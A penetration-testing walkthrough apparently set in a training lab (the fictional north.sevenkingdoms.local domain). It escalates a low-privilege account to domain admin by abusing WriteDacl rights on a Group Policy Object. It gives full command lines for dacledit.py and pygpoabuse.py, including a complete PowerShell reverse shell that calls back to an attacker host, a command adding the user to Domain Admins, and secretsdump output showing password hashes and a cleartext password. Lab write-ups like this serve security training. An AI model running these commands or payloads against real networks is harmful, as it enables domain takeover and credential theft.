P1 - NORTH Part 1
Foothold
Domain mapping with bloodhound
We have an account with samwell.tarly and a password Heartsbane. We can use this account first to connect and list the available file shares:

Output crackmapexec
crackmapexec smb 192.168.56.11 -u "samwell.tarly" -p "Heartsbane" --shares
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.11 445 WINTERFELL [+] Enumerated shares
SMB 192.168.56.11 445 WINTERFELL Share Permissions Remark
SMB 192.168.56.11 445 WINTERFELL ----- ----------- ------
SMB 192.168.56.11 445 WINTERFELL ADMIN$ Remote Admin
SMB 192.168.56.11 445 WINTERFELL C$ Default share
SMB 192.168.56.11 445 WINTERFELL IPC$ READ Remote IPC
SMB 192.168.56.11 445 WINTERFELL NETLOGON READ Logon server share
SMB 192.168.56.11 445 WINTERFELL SYSVOL READ Logon server share
Unfortunately this account only allows read access on some shares. However, we can get domain information with this account, and map it with rusthound
BloodHound is an open source Active Directory domain mapping tool developed by SpecterOps. It allows you to visualize the relationships between users, groups, computers and other AD objects in order to detect privilege escalation paths and vulnerabilities.
It needs a "collector", of which there are some variants explained below:
| SharpHound | BloodHound-python | RustHound | |
|---|---|---|---|
| Language | .NET/C# | Python | Rust |
| Ease of use | Easy | Easy | Medium |
| Portability | Requires .NET | Multi-platform | Multi-platform |
| Maintenance | Actively by SpecterOps | Community | Community |
Here, we will use RustHound, but feel free to use another collector!
Using RustHound:

Output rusthound
rusthound --domain north.sevenkingdoms.local -u "samwell.tarly" -p "Heartsbane"
---------------------------------------------------
Initializing RustHound at 13:58:33 on 12/25/23
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2023-12-25T18:58:33Z INFO rusthound] Verbosity level: Info
[2023-12-25T18:58:33Z INFO rusthound::ldap] Connected to NORTH.SEVENKINGDOMS.LOCAL Active Directory!
[2023-12-25T18:58:33Z INFO rusthound::ldap] Starting data collection...
[2023-12-25T18:58:33Z INFO rusthound::ldap] All data collected for NamingContext DC=north,DC=sevenkingdoms,DC=local
[2023-12-25T18:58:33Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2023-12-25T18:58:33Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2023-12-25T18:58:33Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2023-12-25T18:58:33Z INFO rusthound::json::checker] Starting checker to replace some values...
[2023-12-25T18:58:33Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 18 users parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_users.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 59 groups parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_groups.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 2 computers parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_computers.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 1 ous parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_ous.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 1 domains parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_domains.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 3 gpos parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_gpos.json created!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] 21 containers parsed!
[2023-12-25T18:58:33Z INFO rusthound::json::maker] .//20231225135833_north-sevenkingdoms-local_containers.json created!
RustHound Enumeration Completed at 13:58:33 on 12/25/23! Happy Graphing!
Once the data is collected, we can import it into bloodhound. We then find the node corresponding to the samwell.tarly user:

We then click on "Reachable High Value Targets" to see potential exploitation paths:

Exploitation "Write Dacl" on GPO

We notice that the samwell.tarly account has WriteDacl rights on a GPO named StarkWallpaper.
This privilege allows the samwell.tarly user to modify permissions related to this GPO
Consequently, an attacker can grant themselves rights to modify this GPO, in the following manner:
- The attacker can modify the permissions and add the
GenericAllright tosamwell.tarlyon this GPO. - Once this right is held, the attacker can use the
WritePropertyprivilege (inherited fromGenericAll) to modify the GPO
A tool such as PyGPOAbuse (https://github.com/Hackndo/pyGPOAbuse) can allow an attacker to forge a malicious GPO
Consequently, here is the attack schema:
We modify our rights on the GPO with dacledit.py

Output dacledit.py
python3.11 dacledit.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -action write -rights FullControl -principal samwell.tarly -target-dn 'CN={CA30D611-2F79-4CD8-9FBF-0494B6EB7DDA},CN=POLICIES,CN=SYSTEM,DC=NORTH,DC=SEVENKINGDOMS,DC=LOCAL' -dc-ip 192.168.56.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] DACL backed up to dacledit-20231225-155019.bak
[*] DACL modified successfully
Dacledit.py comes from a pull request that has still not been integrated into impacket.
In short, it is a functionality that has never been deployed (and yet which is very useful ). To retrieve it, here is the link: https://raw.githubusercontent.com/ShutDownRepo/impacket/dacledit/examples/dacledit.py
That said, you will have a library problem, as below:
Traceback (most recent call last):
File "/home/kali/TOOLS/dacledit.py", line 39, in <module>
from impacket.msada_guids import SCHEMA_OBJECTS, EXTENDED_RIGHTS
ModuleNotFoundError: No module named 'impacket.msada_guids
To solve this problem, you need to download the library separately into the dacledit.py folder, via the following link: https://raw.githubusercontent.com/byt3bl33d3r/CrackMapExec/master/cme/helpers/msada_guids.py
Then you need to modify the dacledit.py file and replace the library import:
#from impacket.msada_guids import SCHEMA_OBJECTS, EXTENDED_RIGHTS
from msada_guids import SCHEMA_OBJECTS, EXTENDED_RIGHTS
dacledit.py should be functional !
We can then verify that we have the GenericAll rights on the GPO:
Once this is done, we can modify the GPO with pygpoabuse.py to add a malicious service :

Output pygpoabuse.py
python3.11 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly -hashes F4719ED132F6648B686EC9B95CCF3911:F5DB9E027EF824D029262068AC826843 -gpo-id "CA30D611-2F79-4CD8-9FBF-0494B6EB7DDA" \
-powershell \
-command "\$client = New-Object System.Net.Sockets.TCPClient('192.168.56.230',1234);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> ';\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()" \
-taskname "Completely Legit Task" \
-description "Dis is legit, pliz no delete"
However, this will be blocked by the Defender antivirus. We can use another technique, which consists of adding samwell.tarly to the Domain Admins group. This will allow us to dump the domain, and get the administrator ntlm.

Output pygpoabuse.py
python3.11 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly -hashes F4719ED132F6648B686EC9B95CCF3911:F5DB9E027EF824D029262068AC826843 -gpo-id "CA30D611-2F79-4CD8-9FBF-0494B6EB7DDA" \
-powershell \
-command 'net group "Domain Admins" samwell.tarly /add /domain' \
-taskname "Completely Legit Task Domain Admin" \
-description "Dis is legit, pliz no delete"
Then we wait for the DC to update its GPOs. Once this update is done:

Output crackmapexec
crackmapexec smb 192.168.56.11 -u "samwell.tarly" -p "Heartsbane" --shares
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane (Pwn3d!)
SMB 192.168.56.11 445 WINTERFELL [+] Enumerated shares
SMB 192.168.56.11 445 WINTERFELL Share Permissions Remark
SMB 192.168.56.11 445 WINTERFELL ----- ----------- ------
SMB 192.168.56.11 445 WINTERFELL ADMIN$ READ,WRITE Remote Admin
SMB 192.168.56.11 445 WINTERFELL C$ READ,WRITE Default share
SMB 192.168.56.11 445 WINTERFELL IPC$ READ Remote IPC
SMB 192.168.56.11 445 WINTERFELL NETLOGON READ,WRITE Logon server share
SMB 192.168.56.11 445 WINTERFELL SYSVOL READ Logon server share
We confirm that we have administrator rights on north.sevenkingdoms.local, and we can dump the domain SAM database:

Output secretsdump.py
impacket-secretsdump north.sevenkingdoms.local/samwell.tarly:[email protected]
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x69928f86c865008be0c7ee24dd2f2080
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:0dd2448259a34de8ca53a2f1abd59da6a70b27aee1d0ede11d4f9266dc18eeb2
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:a64f61dc8bf3db80071e8ec7e08ca8ef
NORTH\WINTERFELL$:des-cbc-md5:b04a5d29315b52e3
NORTH\WINTERFELL$:plain_password_hex:266ecb12f189340a147056d0fc677f6a1eaac586bfc9fecec457a4ad5f912c6f036935811c4c8733658d081c95c3fa6f0b87805e5d0273a5f70da34a0dcb25e46759b2e6e0df8039fce5c7d58e8d374f70caab112ad6be20af267995df4fb80e9ea0034bcf89a22a80d0d31eaedc6a0256667ab786c128a579d974c7358bbc5ef562af50f5b30141b535dd123f2d4b35efbe889b263bcf91ff6166d0de5ad9a36bc36e76c076f95ddedbbe7940e8d44a8ef3c8b85f5363451ee88b775498f3472205fcf560ab0d8a9d25f26d0fa833e96a2a3474a240d6b5f5be932a65266f3ae072452bcb8e057c9aab0e382968eef2
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:2b882dae9f73bb2779612d041dc1d1fc:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0x41474dcc783b2cfbc24beb58dd0fb70597a6048e
dpapi_userkey:0x0bec8540614b94205efbf0500f6571953640ea01
[*] NL$KM
0000 22 34 01 76 01 70 30 93 88 A7 6B B2 87 43 59 69 "4.v.p0...k..CYi
0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A."...#:[.t...5
0020 14 CA D8 45 4A F0 DB 72 D5 CF 3B A1 ED 7F 3A 98 ...EJ..r..;...:.
0030 CD 4D D6 36 6A 35 24 2D A0 EB 0F 8E 3F 52 81 C9 .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
